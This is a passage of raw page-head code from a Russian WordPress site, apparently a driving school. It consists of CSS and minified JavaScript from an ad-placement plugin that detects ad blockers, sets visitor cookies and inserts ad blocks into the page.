    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var 